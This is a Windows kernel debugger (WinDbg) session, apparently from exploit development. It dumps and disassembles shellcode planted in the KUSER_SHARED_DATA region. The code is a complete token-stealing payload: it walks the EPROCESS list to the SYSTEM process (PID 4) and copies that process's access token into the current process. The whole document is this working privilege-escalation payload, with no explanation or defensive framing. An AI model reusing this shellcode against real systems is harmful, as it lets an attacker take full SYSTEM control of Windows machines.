 Command
0: kd> dqs 0xfffff78000000800
fffff780`00000800  00018825`048b4865
fffff780`00000808  000000b8`808b4800
fffff780`00000810  04489b8b`48c38948
fffff780`00000818  000448eb`81480000
fffff780`00000820  00000440`8b8b4800
fffff780`00000828  8b48e575`04f98348
fffff780`00000830  f0e18000`0004b88b
fffff780`00000838  48000004`b8888948
fffff780`00000840  00000000`00c3c031
fffff780`00000848  00000000`00000000
fffff780`00000850  00000000`00000000
fffff780`00000858  00000000`00000000
fffff780`00000860  00000000`00000000
fffff780`00000868  00000000`00000000
fffff780`00000870  00000000`00000000
fffff780`00000878  00000000`00000000
0: kd> uf 0xfffff78000000800
fffff780`00000800 65488b042588010000 mov   rax,qword ptr gs:[188h]
fffff780`00000809 488b80b8000000  mov     rax,qword ptr [rax+0B8h]
fffff780`00000810 4889c3          mov     rbx,rax
fffff780`00000813 488b9b48040000  mov     rbx,qword ptr [rbx+448h]
fffff780`0000081a 4881eb48040000  sub     rbx,448h
fffff780`00000821 488b8b40040000  mov     rcx,qword ptr [rbx+440h]
fffff780`00000828 4883f904        cmp     rcx,4
fffff780`0000082c 75e5            jne     fffff780`00000813  Branch
fffff780`0000082e 488b8bb8040000  mov     rcx,qword ptr [rbx+4B8h]
fffff780`00000835 80e1f0          and     cl,0F0h
fffff780`00000838 488988b8040000  mov     qword ptr [rax+4B8h],rcx
fffff780`0000083f 4831c0          xor     rax,rax
fffff780`00000842 c3              ret